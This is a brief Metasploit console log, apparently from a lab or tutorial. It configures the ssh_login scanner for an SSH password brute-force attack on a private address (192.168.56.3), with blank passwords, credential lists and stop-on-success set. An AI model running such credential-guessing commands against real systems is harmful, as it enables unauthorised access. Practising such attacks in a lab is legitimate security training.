 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file file.txt
user_file => file.txt
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file file.txt
pass_file => file.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.56.3
rhosts => 192.168.56.3
msf6 auxiliary(scanner/ssh/ssh_login) >